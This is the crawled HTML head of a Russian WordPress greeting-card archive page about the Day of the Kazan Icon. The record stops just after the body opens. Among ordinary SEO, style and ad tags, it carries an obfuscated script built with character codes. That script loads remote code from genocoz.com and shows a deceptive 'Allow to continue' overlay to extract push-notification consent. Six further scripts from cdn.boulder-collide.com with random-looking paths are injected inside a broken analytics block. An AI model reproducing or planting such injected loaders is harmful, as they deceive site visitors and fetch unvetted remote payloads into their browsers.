

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki
body_size: 20008
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://supersolnishco.net/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>с днем казанской иконы божией матери картинки и открытки Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="с днем казанской иконы божией матери картинки и открытки Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<meta property="og:url" content="https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki" />
	<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki","url":"https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki","name":"с днем казанской иконы божией матери картинки и открытки Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","isPartOf":{"@id":"https://supersolnishco.net/#website"},"primaryImageOfPage":{"@id":"https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki#primaryimage"},"image":{"@id":"https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2018/11/otkrytki-s-dnem-ikony-kazanskoy-bojey-materi-sthi.jpg","breadcrumb":{"@id":"https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki#primaryimage","url":"https://supersolnishco.net/wp-content/uploads/2018/11/otkrytki-s-dnem-ikony-kazanskoy-bojey-materi-sthi.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2018/11/otkrytki-s-dnem-ikony-kazanskoy-bojey-materi-sthi.jpg","width":720,"height":480,"caption":"Казанская праздник: открытки с Днем Казанской иконы Божьей Матери - Поздравления с Днем иконы Казанской Божьей Матери в картинках"},{"@type":"BreadcrumbList","@id":"https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://supersolnishco.net/"},{"@type":"ListItem","position":2,"name":"с днем казанской иконы божией матери картинки и открытки"}]},{"@type":"WebSite","@id":"https://supersolnishco.net/#website","url":"https://supersolnishco.net/","name":"SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","description":"SUN - Информационно-развлекательный портал - ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ","publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersolnishco.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d","name":"supersolnishco","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/#/schema/person/image/","url":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","width":300,"height":300,"caption":"supersolnishco"},"logo":{"@id":"https://supersolnishco.net/#/schema/person/image/"},"description":"Интересы: саморазвитие, личностный рост, психология, позитивное мышление, техники исполнений желаний (фэн-шуй, трансерфинг, визуализации и т.д.), йога...","sameAs":["https://supersolnishco.net/","https://www.facebook.com/svetlana.supersolnishco","https://www.pinterest.ru/ssupersolnishco/","https://www.youtube.com/channel/UCUv4ZZRf72HXz_qMwS9-O1w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента" href="https://supersolnishco.net/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента комментариев" href="https://supersolnishco.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента метки с днем казанской иконы божией матери картинки и открытки" href="https://supersolnishco.net/tag/s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://supersolnishco.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768751281' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='if-menu-site-css-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=1768751281' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-style-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/style.css?ver=1768751281' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-ilightbox-skin-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css?ver=1768751281' type='text/css' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/css/sti.min.css' type='text/css' media='all' />
<script id="addtoany-core-js-before" type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

a2a_config.track_links = 'ga';
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<script type='text/javascript' async="async" src='https://supersolnishco.net/wp-content/plugins/playerjs.js' id='playerjs-js-js'></script>
<link rel="https://api.w.org/" href="https://supersolnishco.net/wp-json/" /><link rel="alternate" type="application/json" href="https://supersolnishco.net/wp-json/wp/v2/tags/20356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supersolnishco.net/xmlrpc.php?rsd" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="shortcut icon" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipadretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphoneretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipad.png" />
<link rel="apple-touch-icon-precomposed" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" />

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 366444,
            utm_content: '',
            domain: window.location.host,
            delay: 5,
            nextTimeout: 3,
            ical: 0,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 1,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://genocoz.com/66087.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>



<script src="https://jsc.mgid.com/site/544213.js" async></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156661073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


<script async src="https://cdn.boulder-collide.com/cge17l291/vil/mp03y08qh678qvu786pykyu.go"></script>

<script async src="https://cdn.boulder-collide.com/cf171l912/ivlp0my30qh8867uqv867/pyks4lcz.go"></script>

<script async src="https://cdn.boulder-collide.com/wan17l/219ilvmp03y0hq8687/uvq687kpy2ezl.go"></script>

<script async src="https://cdn.boulder-collide.com/chol17/219vilm0p0y3/q8h687uvq786/ykpbfrv3q.go"></script>

<script async src="https://cdn.boulder-collide.com/rqxl17192/livmp0/03yh8q768uqv/876/ykpne.go"></script>

<script async src="https://cdn.boulder-collide.com/cel71l129lvip0m3y0/8hq678/vqu876kyp3u0wbr.go"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Montserrat';
	font-size : 18px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}


.background-cover{
	background-color:090000000 !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7AA21B;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#theme-footer {
	background-color:#ffffff !important; 
				}


.grecaptcha-badge {visibility: hidden;}</style>

</head>
<body data-rsssl=1 id="top" class="archive tag tag-s-dnem-kazanskoj-ikony-bozhiej-materi-kartinki-i-otkrytki tag-20356 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://supersolnishco.net/">
				<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
